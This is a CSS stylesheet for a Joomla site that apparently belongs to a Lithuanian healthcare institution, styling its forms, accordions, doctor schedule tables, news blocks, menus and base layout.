.item-page .formResponsive .review-form .formHorizontal .rsform-block {border: 1px solid #dedede;padding: 20px 25px 25px;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block .rsform-radio:first-child {margin-left:0!important;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block .rsform-radio {margin-left:70px;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-pasl .rsform-radio {margin-left: 60px;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block label {margin: 0;font-size: 14px;font-weight: 300;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block textarea {width: 95%;height: 130px;padding: 15px 20px;font-size: 14px;font-weight: 300;line-height: 22px;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-recapt, .item-page .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-submit {padding: 0;border: 0 none;margin: 0;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-submit button.rsform-submit-button {background: #449284;box-shadow: none;border: 0 none;color: #fff;text-shadow: none;font-size: 13px;text-transform: uppercase;font-weight: 400;letter-spacing: 2px;padding: 10px 50px;}
.item-page .succ {background-color: #e0f3f0;padding: 20px;text-align: center;font-size: 18px;font-weight: 300;}
/*Pasitenkinimo paslaugomis forma*/
.item-page .pasl-anketa .formResponsive .review-form .rsform-block-header, .item-page .pasl-anketa .formResponsive .review-form .rsform-block-fifth {border: 0 none;padding: 0;margin: 0 0 30px;}
.item-page .pasl-anketa .formResponsive .review-form .rsform-block-fifth {margin: 25px 0 10px;}
.item-page .pasl-anketa .formResponsive .review-form .rsform-block i {float: left;width: 100%;color: #888;}
.item-page .pasl-anketa .formResponsive .review-form .formHorizontal .rsform-block .rsform-radio {margin-left: 35px;margin-bottom: 8px;}
.item-page .pasl-anketa .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-fourth input {float: left;position: relative;top: 16px;margin: 0;}
.item-page .pasl-anketa .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-fourth label {float: left;width: 100%;padding: 0 0 0 25px;}
/*left menu*/
.new_right ul li a {line-height: 20px!important;}
/*korupcijos prevencija - page*/
.stt .sp-accordion.sp-accordion-style1.igproj .toggler span span {font-size: 14px;font-weight: 500; padding:11px 8px 8px 16px;}
.stt .sp-accordion.sp-accordion-style1.igproj .sp-accordion-container .sp-accordion-inner p {font-size: 13px;line-height: 20px;}
.stt .sp-accordion.sp-accordion-style1.igproj .sp-accordion-container .sp-accordion-inner .dir img {width: 265px;border: 1px solid #f2f2f2;padding: 15px;margin: 0 0 25px;}
.stt .sp-accordion.sp-accordion-style1.igproj .sp-accordion-container .sp-accordion-inner .dir .mejs-container {width:297px!important;}










.jsn-itemid-2837 [itemprop="articleBody"] > p:first-child {float: left;margin: 0 25px 5px 0;border: 1px solid #e8e8e8 !important;padding: 25px;}
@media only screen and (min-width:350px) and (max-width:669px) {
	body #jsn-promo .promo-links .links {display:block;}
	body #jsn-promo .promo-links a, body #jsn-promo .promo-links span {margin: 0 auto 10px !important;width: auto;font-size: 15px;padding: 12px 0;}
	body #jsn-promo .promo-links span a {border: 0 none;margin: 0 !important;padding: 0;}
	body #jsn-promo #jsn-pos-promo div.jsn-modulecontainer {top: 0;}
	body #jsn-promo #jsn-pos-promo div.jsn-modulecontainer .links {margin: 45px 0 0 !important;}
}
/*sveikinimas
.box-holiday {display:none;}
body.jsn-itemid-2837 .box-holiday {display:inherit;}
.box-holiday {display:none;}
.box-holiday {position: absolute;z-index: 1;min-width: 1920px;}
.box-holiday img {position: relative;top: -15px;height: 416px;width: auto;}
*/
/*search block*/
.jsn-hasMegamenu .box-search.jsn-modulecontainer {display: inherit;float: right !important;width: auto !important;position: absolute;top: -3px;left: 1362px;}
.jsn-hasMegamenu .box-search.jsn-modulecontainer .fa.fa-search {position: absolute;top: 40px;left: 25px;}
.jsn-hasMegamenu .box-search.jsn-modulecontainer input#mod-search-searchword {padding: 6px 10px 4px 31px;width: 125px;}
/*footer menu*/
#jsn-footer .ftr-menu ul {margin: 0;border-left: 1px solid #bebebe;padding: 0 0 106px 40px;}
#jsn-footer .ftr-menu ul a {line-height: 25px;font-size: 13px;}
/*contacts page*/
.item-page.cnts {}
.jsn-itemid-2712 {}
.jsn-itemid-2712 h4 {margin:40px 0 20px;}
.jsn-itemid-2712 p {margin:0!important;}
.jsn-itemid-2712 .sp-accordion {}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .toggler, .jsn-itemid-2712 .sp-accordion .sp-accordion-item .toggler span {height: 37px;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .toggler span span {font-size: 14px;padding:3px 0 0;color: #00796e;text-transform: none;font-weight: 500;letter-spacing: 0;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner {padding:0 0 50px;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner > p {display:none;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner table {width:100%!important;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner table tr td {border:1px solid #f0f0f0;padding: 5px;border-left: none;font-size: 13px;line-height: 19px;letter-spacing: 0;color:#4d4d4d;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner table tr td a {color:#4d4d4d;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner table tr td:first-child {width: 40%;}
.jsn-itemid-2712 .sp-accordion.sp-accordion-style1 {border: none;border-left: none;border-right: none;border-bottom: 1px solid #e1e1e1;}
.jsn-itemid-2712 #jsn-mainbody-content {margin:0 0 50px;}
.jsn-itemid-2712 .komisijos .sp-accordion .sp-accordion-item .toggler span span {color:#1c1c1c;}
.jsn-itemid-2712 .komisijos .sp-accordion .sp-accordion-item .sp-accordion-inner table tr td {padding:15px 0 18px; border-right:0 none;}


/*jobs page*/
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-item {border: 1px solid #c9c9c9;margin: 0 0 10px;}
.jobs-page .sp-accordion.sp-accordion-style1 .toggler span span, .jobs-page .sp-accordion.sp-accordion-style1 {border:0 none; font-weight:400;}
.jobs-page .sp-accordion.sp-accordion-style1 .toggler, .jobs-page .sp-accordion.sp-accordion-style1 .toggler span {height: 65px;line-height: 51px;color:#449284;}
.jobs-page .sp-accordion.sp-accordion-style1 .toggler span span:after {content: "+";font-family: 'Open Sans', sans-serif;font-size: 25px;line-height: 25px;position: relative;margin: 10px 20px 10px 0;float: right;font-weight:100!important;}
.jobs-page .sp-accordion.sp-accordion-style1 .toggler.active span span::after {content: "";border-top: 1px solid;width: 12px;height: 1px;top: 14px;right: 1px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner {padding:0 16px 10px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner h2 {font-size: 13px;text-transform: uppercase;letter-spacing: 2px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner h2 strong {font-weight: 700;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner table {background-color: #f2f2f2;border-radius: 3px;margin: 0 0 30px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner table tr td:first-child {padding:13px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner table tr td:last-child {line-height: 18px;font-size: 12px;padding: 2px 0 0;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner table tr td:last-child strong {font-size: 14px;}

/*gallery*/
ul.sigProClassic li.sigProThumb span.sigProLinkWrapper {box-shadow:none;}
ul.sigProClassic span.sigProCaption, ul.sigProClassic li.sigProThumb a.sigProLink span.sigProPseudoCaption, .fancybox-title-inside-wrap {display:none;}


/*promo links*/
#jsn-promo .promo-links {position: relative;top: -80px;z-index: 2;}
#jsn-promo .promo-links .links {display:flex;}
#jsn-promo .promo-links a:first-child {margin:0 2% 0 0;}
#jsn-promo .promo-links a:last-child {margin:0 0 0 2%;}
#jsn-promo .promo-links a, #jsn-promo .promo-links span {width: 31%;display: block;background-color: rgba(255, 255, 255, .8);margin: 0 2%;text-align: center;border: 1px solid #449284;border-radius: 6px;padding: 16px 0 14px;text-transform: uppercase;font-weight: 800;line-height: 20px;font-size: 16px;color: #449284;}
#jsn-promo .promo-links span {color:#000; cursor:default;}
#jsn-promo .promo-links a:hover, #jsn-promo .promo-links span:hover {background-color: rgba(255, 255, 255, 1)}
#jsn-pos-promo .jsn-es-viewport {overflow:visible!important;}
#jsn-pos-promo .jsn-es-nav-pagination {bottom: -50px;}
#jsn-pos-promo .dotstyle-dotstroke li a {border: 1px solid #87d0bc;}
#jsn-pos-promo .dotstyle-dotstroke li.current a, #jsn-pos-promo .dotstyle-dotstroke li.current a:hover, #jsn-pos-promo .dotstyle-dotstroke li a:hover {background-color: #87d0bc;}
#jsn-post-moduletopbar #jsn-post-topbar {width:100%;}
#jsn-post-moduletopbar #jsn-post-topbar li.last a img {width: 24px;position: relative;top: -3px;}
#jsn-post-moduletopbar #jsn-pos-topbar-right {width: 45%;float: right;margin: 0;}
#jsn-pos-promo div.jsn-modulecontainer:last-child {display:none;}
#jsn-pos-toolbar .b-acc_hide_toolbar i.fa.fa-wheelchair.fa-3x {cursor:pointer!important; font-size: 25px;color: #fff;background-color: #257fdf;font-weight: 500;padding: 7px;border-radius: 0 6px 9px 0;}
.alert.alert-warning {display: none;}
/*internetinė registracija (right)*/
.box-reg.jsn-modulecontainer {padding:0;}
.box-reg a {padding:6px 30px 7px!important;}
.box-essf .jsn-modulecontent {padding:0!important;}
.box-essf img {margin:0 0 10px;}
/*direktorius page*/
.item-page.direkt img {border: 1px solid #e8e8e8;padding: 10px;width: 215px;height: auto;}
/*naujienos*/
.blog-featured h2.item-title {min-height: 48px;}
.jsn-itemid-2710 .blog-featuredjsn-news, .jsn-itemid-2837 .blog-featuredmainppg {margin: 14px 0 0;}
.jsn-itemid-2710 .blog-featuredjsn-news .item, .jsn-itemid-2837 .blog-featuredmainppg .item {border: 1px solid #dfdfdf;margin-bottom: 20px;border-radius: 5px;padding: 8px 15px 15px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p img, .jsn-itemid-2837 .blog-featuredmainppg .item p img {margin:0!important;}
.jsn-itemid-2710 .blog-featuredjsn-news .item .jsn-article-toolbar, .jsn-itemid-2837 .blog-featuredmainppg .item .jsn-article-toolbar {background-color: transparent;padding: 0;margin: 0;}
.jsn-itemid-2710 .blog-featuredjsn-news .item .jsn-article-toolbar dd, .jsn-itemid-2837 .blog-featuredmainppg .item .jsn-article-toolbar dd {margin: 10px 0;font-size: 11px!important;text-transform: uppercase;font-weight: 500;color: #777;letter-spacing: 0.5px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item .jsn-article-toolbar dd i, .jsn-itemid-2837 .blog-featuredmainppg .item .jsn-article-toolbar dd i {position: relative;top: -3px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item h2.item-title, .jsn-itemid-2837 .blog-featuredmainppg .item h2.item-title {margin: 0px 0 15px;font-size: 17px;line-height: 20px;height: 42px;overflow: hidden;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p.readmore, .jsn-itemid-2837 .blog-featuredmainppg .item p.readmore {margin:0;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p.readmore a.btn, .jsn-itemid-2837 .blog-featuredmainppg .item p.readmore a.btn {background: #eaeaea;border: 1px solid #bebebe;box-shadow: none;text-transform: uppercase;font-size: 11px;letter-spacing: 1px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p.readmore a.btn:hover, .jsn-itemid-2837 .blog-featuredmainppg .item p.readmore a.btn:hover {background:#fdfdfd;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p.readmore a.btn span, .jsn-itemid-2837 .blog-featuredmainppg .item p.readmore a.btn span {position: relative;top: -2px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item > p:first-child, .jsn-itemid-2837 .blog-featuredmainppg .item > p:first-child {height: 184px;overflow: hidden;}
.jsn-itemid-2837 .blog-featuredmainppg .item > p:first-child img {min-height: 182px;width: auto;}
#jsn-post-topmodules1 {padding: 0;}

/*gydytoju grafikai*/
.item-page.gydgraf {}
.item-page.gydgraf table {margin: 15px 0 10px;line-height: 20px;}
.item-page.gydgraf table tr td {padding:10px;border-top: 1px solid #eee;border-bottom: 1px solid #eee;}
.item-page.gydgraf table tr td:first-child {font-size: 15px;line-height: 23px;color: #1a6658;border-left:1px solid #eee;}
.item-page.gydgraf table tr td:last-child {border-right:1px solid #eee;}
.item-page.gydgraf p {margin: 0;}
.item-page.gydgraf a {color: #1a6658;text-decoration: underline;font-weight: 400!important; opacity:1;}
.item-page.gydgraf a:hover {opacity:0.7;}
.sp-accordion.sp-accordion-style1 {border:none; border-left:1px solid #e1e1e1; border-right:1px solid #e1e1e1; border-bottom:1px solid #e1e1e1;}
.sp-accordion.sp-accordion-style1 .toggler, .sp-accordion.sp-accordion-style1 .toggler span {border:0 none; background:none;height: 45px;line-height: 45px;}
.sp-accordion.sp-accordion-style1 .toggler span span {display: block;height: 30px;line-height: 30px;background: transparent;cursor: pointer;border-top: 1px solid #e1e1e1;font-size: 17px;font-weight: 300;text-transform: uppercase;letter-spacing: 0.4px;color: #ae251c;padding: 8px 0 0 16px;margin: 0 0 40px;}
.sp-accordion.sp-accordion-style1 .sp-accordion-inner {background: none;}
.item-page.gydgraf table.otherkab tr td {font-size: 13px !important;line-height: 20px; padding:7px;}
.item-page.gydgraf table.otherkab em {font-style: normal;}
.item-page.gydgraf table.otherkab p {line-height: 20px;}
.item-page.gydgraf table.otherkab tr td:first-child {border-right: 1px solid #eee;}
.item-page.gydgraf table.otherkab tr td:last-child {border-left: 1px solid #eee;}
.item-page.gydgraf.main div[itemprop="articleBody"] {float:left; width:100%; margin:25px 0 0;}
.item-page.gydgraf.main div[itemprop="articleBody"] div {float: left;width: 100%;text-align: left;display: block;height: 62px; margin:20px 0 0;}
.item-page.gydgraf.main div[itemprop="articleBody"] div a {font-size: 17px;font-weight: 400;color: #1d6457;text-transform: uppercase;border: 1px solid #d0dfdc;border-radius: 5px;padding: 20px;background-color: #f6f9f8;}
.item-page.gydgraf.main div[itemprop="articleBody"] div a:hover {background-color:#ebeeed;}

/*grafikai block*/
.box-gtime, .box-reg {background-color: #e4e4e4;border-radius: 5px;padding: 11px 5px 0;text-align: center;line-height: 18px;}
.box-gtime a, .box-reg a {background-color: #449284;color: #fff;padding: 6px 10px 5px;font-size: 14px;font-weight: 500;border-radius: 3px;margin: 0 auto;display: block;}
.box-gtime a:hover, .box-reg a:hover {color:#ffffff!important; opacity:0.8;}
/*registracijos block*/
.sidebar-box.regbox {background: #ecf0f5;font-family: 'Roboto', sans-serif !important;line-height: 18px !important; border-radius:5px!important;}
.sidebar-box.regbox .jsn-modulecontent {padding: 10px 20px;}
.sidebar-box.regbox .jsn-moduletitle {border-radius: 5px 5px 0 0 !important;}
/*igyvendinami projektai accordion*/
.sp-accordion.sp-accordion-style1.igproj .toggler, .sp-accordion.sp-accordion-style1 .toggler span {height: auto;}
.sp-accordion.sp-accordion-style1.igproj .toggler span span {font-size: 13px;text-transform: none;line-height: 18px;padding: 8px 8px 8px 16px;height: auto;margin: 0 0 1px;}
.sp-accordion.sp-accordion-style1.igproj .sp-accordion-inner p:last-child {margin:0 0 30px;}


/*duk page*/
.jsn-itemid-2844 .item-page .duk {border: 1px solid #c8d3d1;padding: 12px 10px 10px;margin: 0 0 40px;border-radius: 4px;background-color: #f5f5f5;}
.jsn-itemid-2844 .item-page .duk a {text-transform: uppercase;font-size: 13px;letter-spacing: 0.5px;font-weight: 700;}
.jsn-itemid-2844 .item-page .duk a::after {display: block;content: "+";float: right;padding: 0;font-weight: 400;}
	
/*logo*/
img#jsn-logo-desktop {max-width:83%;}

/*content > download document in pdf*/
.item-page div.dwn-pdf {margin: 15px 0 10px;}
.item-page div.dwn-pdf a {text-transform: uppercase;color: #000;font-weight: 500;}
.item-page div.dwn-pdf a img {margin: 0 10px 0 0;position: relative;top: 7px;}
.item-page div.dwn-pdf a:hover {opacity:0.7;}
#jsn-menu div.jsn-modulecontainer {float: left;margin: 0;width: 100%;}






.box-urgent.chr {border: 2px solid #c40000;}
.box-urgent, .box-three {width: 100% !important;float: left !important; margin:0 0 10px !important;}
#fancybox-title {font-family: Helvetica;font-size: 12px;z-index: 1102;display: none !important;}
.sidebar-box.kopupt.jsn-modulecontainer {background-color: #e4e4e4;padding: 17px 0;border-radius: 6px; margin-top: 10px !important;}
.box-urgent.jsn-modulecontainer.span6 {width: 100%;margin: 0 0 20px;}
.box-three.jsn-modulecontainer.span6 {margin:0 0 30px;width: 100%;}
.box-three.jsn-modulecontainer.span6 .jsn-modulecontent {padding:0;}
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ============================== DEFAULT HTML ============================== */
/* =============== DEFAULT HTML - GENERAL STYLES =============== */
html, body {
	line-height: 24px;
	margin: 0;
	padding: 0;
	overflow-x: hidden !important;
}
body {
	font-size: 14px;
	line-height: 24px;
	color: #202020;
	font-family: Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	/*font-smoothing: antialiased;*/
	/*-moz-font-smoothing: antialiased;*/
	/*-webkit-font-smoothing: antialiased;*/
	/*-webkit-font-smoothing: subpixel-antialiased;*/
}
/* =============== DEFAULT HTML - TEXT STYLES =============== */
select, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"],
input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"],
input[type="email"], input[type="url"], input[type="search"], input[type="tel"],
input[type="color"], .uneditable-input {
	height: 30px;
	padding: 5px 10px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
textarea {
	padding: 5px 10px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
p {
	font-weight: normal;
}
p, pre, blockquote, form, dl, ul, ol, fieldset, address, table {
	padding: 0;
	margin: 10px 0;
}
strong, div.jsn-bootstrap3 b, div.jsn-bootstrap3 strong {
	font-weight: 500;
}
p:first-child,
blockquote:first-child,
form:first-child,
dl:first-child,
ul:first-child,
ol:first-child,
fieldset:first-child,
address:first-child,
table:first-child {
	margin-top: 5px;
}
p:last-child,
blockquote:last-child,
form:last-child,
dl:last-child,
ul:last-child,
ol:last-child,
fieldset:last-child,
address:last-child,
table:last-child {
	margin-bottom: 5px;
}
ul {
	list-style: circle;;
}
.jsn-modulecontent ul {list-style:none;}
fieldset {
	padding: 10px;
}
.jsn-joomla-30 fieldset {
	padding: 0;
	margin: 0;
}
small {
	font-size: .85em;
}
sup {
	bottom: 0.3em;
	font-size: .8em;
	position: relative;
	vertical-align: baseline;
}
sup em {
	color: red;
}
acronym, abbr {
	cursor: help;
	letter-spacing: 1px;
	border-bottom: 1px dashed;
}
pre {
	padding: 1em;
	background: #FFFFD5;
	border-left: 5px solid #404040;
	font-family: "Courier New",Courier,monospace;
}
blockquote {
	color: #404040;
	min-height: 45px;
	font-style: italic;
	padding-left: 60px;
	background: url(../images/icons/icon-text-blockquote.png) no-repeat top left;
}
blockquote p {
	font-size: 1em;
	line-height: inherit;
}
/* =============== DEFAULT HTML - HEADING STYLES =============== */
h1 {
	font-size: 1.6em;
}
h2 {
	font-size: 1.4em;
}
h3 {
	font-size: 1.3em;
	line-height: 50px;
}
h4 {
	font-size: 18px;
	line-height: 26px;
}
h5, h6 {
	font-weight: bold;
	font-size: 14px;
	line-height: 26px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0.5em 0;
	font-weight: 500;
	-webkit-font-smoothing: auto;
	-moz-osx-font-smoothing: auto;
}
/* =============== DEFAULT HTML - LINK STYLES =============== */
a {
	outline: none;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
a:hover {
	color: #444;
	text-decoration: underline;
}
a:active {
	text-decoration: none;
}
a img {
	border: none;
}
/* =============== DEFAULT HTML - LIST STYLES =============== */
ul li {
	padding: 0;
	margin: 0.3em 0 0.3em 1.6em;
}
ol li {
	padding: 0;
	margin: 0.3em 0 0.3em 2em;
}
ul.unorder li {
	list-style: initial;
}
/* ============================== LAYOUT ============================== */
/* =============== LAYOUT - GENERAL LAYOUT =============== */
.clearafter:after {
	height: 0;
	clear: both;
	content: ".";
	display: block;
	visibility: hidden;
}
.clearbreak {
	clear: both;
}
.border {
	border: 1px solid #ebebeb;
}
.content-top {
	font-size: 14px;
	line-height: 24px;
	max-width: 580px;
	margin: 0 auto;
	text-align: center;
}
div.jsn-master {
	font-size: 14px;
	line-height: 24px;
}
div.jsn-modulecontainer {
	margin-top: 20px;
}
div.jsn-modulecontainer:first-child,
div.jsn-horizontallayout div.jsn-modulecontainer {
	margin-top: 0;
}
div.jsn-modulescontainer {
	padding: 15px 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
div.jsn-modulescontainer5.jsn-horizontallayout div.jsn-modulecontainer {
	width: 23.404255319148934%;
	margin-left: 2.127659574468085%;
}
div.jsn-modulescontainer5.jsn-horizontallayout div.jsn-modulecontainer:first-child {
	margin-left: 0;
}
div.jsn-modulescontainer5.jsn-horizontallayout div.jsn-modulecontainer:last-child {
	margin-left: 0;
	margin-top: 2.127659574468085%;
	clear: left;
}
/*box urgent info*/
.box-urgent {border:1px solid #ddd; height:auto; background-color: #efefef;}
.box-urgent h3.jsn-moduletitle span {color: #449284;font-size: 23px;font-weight: 800;border-bottom: 1px solid #ddd;padding: 0 0 12px;}
.box-urgent div.jsn-modulecontent {padding: 0 15px 15px 15px !important;}
.box-urgent div.jsn-modulecontent .jsn-mod-custom {line-height: 18px;}
.box-urgent .jsn-mod-custom > p {margin: 0;}



/* =============== LAYOUT - OVERALL PAGE =============== */
#jsn-page {
	background-color: #fff;
}
.jsn-hp1 #jsn-full-page1 {
	background: #f7f9fd;
	padding: 46px 0 45px;
}
#jsn-topbar-inner,
#jsn-topheader-inner,
#jsn-header-inner,
#jsn-promo-inner,
#jsn-pos-content-top,
#jsn-content_inner,
#jsn-content-bottom-inner,
#jsn-footer-inner,
#jsn-full-page1-inner,
#jsn-full-page2-inner,
#jsn-user8-inner,
#jsn-topmodules1-inner,
#jsn-lastest-new-inner {
	margin: 0 auto;
	width: 960px;
}
#jsn-footer-content {
	border-bottom: 1px solid rgba(151, 151, 151,0.4);
	padding-bottom: 5px;
}
#jsn-pos-footer p {
	margin-top: 3px;
}
/* ----- STICKLEFT / STICKRIGHT ----- */
div[id*=jsn-pos-stick-] {
	position: fixed;
	z-index: 888888;
}
div[id*=jsn-pos-stick-left] {
	left: 0;
}
div[id*=jsn-pos-stick-right] {
	right: 0;
}
#jsn-pos-stick-leftmiddle,
#jsn-pos-stick-rightmiddle {
	visibility: hidden;
}
#jsn-pos-stick-lefttop,
#jsn-pos-stick-righttop {
	top: 0;
}
#jsn-pos-stick-leftbottom,
#jsn-pos-stick-rightbottom {
	bottom: 0;
}
/* =============== LAYOUT - TOPBAR AREA =============== */
#jsn-topbar {
	padding:10px 0;
}
#jsn-post-moduletopbar {
	padding: 0;
	border-bottom: 1px solid #f0f0f0;
}
#jsn-topbar-inner {
	color: #ffffff;
	margin: 0 auto;
	width: 960px;
}
#jsn-topbar ul {
	margin: 0;
}
#jsn-topbar ul li {
	display: inline-block;
	margin: 0;
	padding: 0 9px;
}
#jsn-topbar ul li.first {
	padding-left: 0;
}
#jsn-topbar ul li.jsn-menu-mobile-control {
	display: none;
}
#jsn-topbar ul li a {
	color: #202020;
	font-size: 11px;
}
#jsn-post-topbar > div{
	float: left;
}
#jsn-pos-topbar-right > div {
	float: right;
	margin: 0;
	padding-left: 15px;
}
#jsn-pos-topbar-right > div:last-child {
	padding: 0;
}
#jsn-topbar .mod-languages ul {
	float: right;
	margin: 0;
}
#jsn-topbar .mod-languages ul li {
	padding: 0 3px;
}
#jsn-topbar .search form {
	margin: 0;
	position: relative;
}
.search > i.fa {
	display: none;
}
#jsn-topbar .search form input {
	font-weight: lighter;
	background: #f2f2f2;
	height: 28px;
	font-size: 12px;
	color: #a9a9a9;
	padding: 0 13px;
	margin-top: -2px;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
#jsn-topbar .search form button {
	position: absolute;
	right: 0;
	top: 0;
	padding: 0;
	background: transparent;
	font-size: 0;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
#jsn-topbar .search form button:before {
	content: "\f002";
	font-family: "FontAwesome";
	color: #a9a9a9;
	font-size: 12px;
	display: block;
	position: relative;
	top: 1px;
	right: 6px;
}
	/* =============== LAYOUT - LAYOUT CHANGING =============== */
#jsn-maincontent.span12[class*="order"],
#jsn-content.jsn-hasleft.jsn-hasright #jsn-maincontent.order2 {
	padding: 0;
}
/* ----- Component Area ----- */
#jsn-content.jsn-hasinnerleft:not([class*="jsn-hasinnerright"]) #jsn-maincontent.span12 #jsn-centercol {
	padding-right: 15px;
}
#jsn-content.jsn-hasinnerright:not([class*="jsn-hasinnerleft"]) #jsn-maincontent.span12 #jsn-centercol {
	padding-left: 15px;
}
#jsn-content.jsn-hasinnerleft.jsn-hasinnerright #jsn-maincontent.span12 #jsn-centercol {
	padding: 0;
}
/* =============== LAYOUT - HEADER AREA =============== */
#jsn-topheader {
	background-color: #f5f5f5;
	border-bottom: 1px solid #efefef;
}
#jsn-topheader-inner {
	padding: 10px 0;
}
/*#jsn-promo {position: relative;top: -44px;}*/
#jsn-header {background: #fff;position: relative;box-shadow: 0 2px 4px -3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 2px 4px -3px rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 2px 4px -3px rgba(0, 0, 0, 0.2); height:140px;}
#jsn-logo a {line-height: 100%;display: inline-block;margin:11px 0 0;}
#jsn-headerright {padding: 20px;}
#jsn-pos-top form {margin: 0;}
#jsn-pos-top div.jsn-modulecontainer {float: left;margin: 0 0 0 20px;}
#jsn-pos-top div.jsn-modulecontainer:first-child {margin-left: 0;}
/* =============== LAYOUT - MENU AREA =============== */
#jsn-header-inner #jsn-menu {padding-left:0; width:100%; height:63px;}
#jsn-menu {z-index: 999;/*	position: relative;*/}
#jsn-menu ul.menu-mainmenu > li {padding:0 20px;line-height: 38px;}
#jsn-menu ul.menu-mainmenu > li:first-child {padding:0 18px 0 0;}
#jsn-menu ul.menu-mainmenu.menu-iconmenu > li,#jsn-menu ul.menu-mainmenu.menu-richmenu > li {padding: 0 19px;}
#jsn-menu ul.menu-mainmenu > li.parent > a, #jsn-menu ul.menu-mainmenu > li.megamenu > a {position: relative;}
#jsn-menu ul.menu-mainmenu > li.parent > a:before,#jsn-menu ul.menu-mainmenu > li.megamenu > a:before{content: "\f107";font-family: 'FontAwesome';position: absolute;right: -15px;top: 0;line-height:57px;font-size: 12px;}
#jsn-menu ul.menu-mainmenu.menu-iconmenu > li.parent > a:before{line-height: 27px;}
#jsn-menu ul.menu-mainmenu > li:first-child img {position: relative;top: -4px;}
#jsn-menu ul.menu-mainmenu > li > a span {font-size: 13px;}
#jsn-menu ul.menu-mainmenu > li > a {font-size: 13px;font-weight: 500;text-transform: uppercase;letter-spacing: 0.4px;padding:10px 0 5px;}

/*lang menus*/
#jsn-menu ul.menu-mainmenu > li.item-2950.parent {padding: 0 25px 0 40px;position: relative;top: -115px;float: right;right:315px;}
#jsn-menu ul.menu-mainmenu > li.item-2951.parent {padding: 0 25px 0 5px;position: relative;top: -115px;right:175px;float: right;}
#jsn-menu ul.menu-mainmenu > li.item-2963.parent {position: relative;top: -115px;float: right;right: 95px;}
#jsn-menu ul.menu-mainmenu > li.item-2950.parent > a span, #jsn-menu ul.menu-mainmenu > li.item-2951.parent > a span, #jsn-menu ul.menu-mainmenu > li.item-2963 > a span {text-transform: none;}
#jsn-menu ul.menu-mainmenu > li.item-2950.parent > a img, #jsn-menu ul.menu-mainmenu > li.item-2951.parent > a img {position: relative;top: -1px;}
#jsn-menu ul.menu-mainmenu > li.item-2963.parent, #jsn-menu ul.menu-mainmenu > li.item-2950.parent > a span span.image-title, #jsn-menu ul.menu-mainmenu > li.item-2951.parent > a span span.image-title {padding: 0 0 0 6px;}
#jsn-menu .jsn-megamenu .item-2950 .nav-child.sub-menu {left: -35px;}
#jsn-menu .jsn-megamenu .item-2951 .nav-child.sub-menu {left:-170px;}
#jsn-menu .jsn-megamenu .item-2963 .nav-child.sub-menu {left:-257px;}
#jsn-menu .jsn-megamenu ul.menu-mainmenu li a span {font-size: 13px;line-height: 15px;letter-spacing: 0.1px;}

	/* Style title display dropdown */
	#jsn-pos-toolbar .display-dropdown .jsn-moduletitle {margin: 5px 0;}
	#jsn-pos-toolbar .display-dropdown .jsn-moduletitle .jsn-moduleicon {font-weight: initial;font-size: 13px;padding: 2px 9px;}
	#jsn-pos-toolbar .display-dropdown .jsn-moduletitle .jsn-moduleicon i {margin-right: 5px;margin-top: 4px;vertical-align: top;}
	#jsn-pos-toolbar .display-dropdown .jsn-moduletitle.no-title .jsn-moduleicon i {margin-right: 0;}
	body.jsn-direction-rtl #jsn-pos-toolbar .display-dropdown .jsn-moduletitle .jsn-moduleicon i {margin-left: 5px;margin-right: inherit;}
